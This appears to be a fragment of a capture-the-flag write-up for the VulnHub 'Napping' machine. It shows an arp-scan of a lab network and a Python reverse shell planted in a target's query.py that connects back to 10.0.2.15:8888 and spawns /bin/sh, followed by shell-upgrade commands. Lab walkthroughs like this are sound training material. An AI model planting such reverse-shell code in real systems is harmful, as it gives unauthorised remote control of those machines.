 ┌──(kali㉿kali)-[~]
└─$ sudo arp-scan -I eth0 -l
[sudo] password for kali:
Interface: eth0, type: EN10MB, MAC: 08:00:27:53:0c:ba, IPv4: 10.0.2.15
WARNING: Cannot open MAC/Vendor file ieee-oui.txt: Permission denied
WARNING: Cannot open MAC/Vendor file mac-vendor.txt: Permission denied
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
10.0.2.1 52:54:00:12:35:00 (Unknown: locally administered)
10.0.2.2 52:54:00:12:35:00 (Unknown: locally administered)
10.0.2.3 08:00:27:77:d1:4e (Unknown)
10.0.2.9 08:00:27:49:ee:4d (Unknown)
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.902 seconds (134.60 hosts/sec). 4 responded
ter.txt
~/Desktop/vulnhub/napping
1 vim /home/adrian/query.py
2
3 import socket, subprocess, os
4 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
5 s.connect(("10.0.2.15",8888))
6 os.dup2(s.fileno(),0)
7 os.dup2(s.fileno(),1)
8 os.dup2(s.fileno(),2)
9 p=subprocess.call(["/bin/sh","-i"])
10
11 python3 -c 'import pty;pty.spawn("/bin/bash")'
12 export TERM=xterm-256color
13 export SHELL=/bin/bash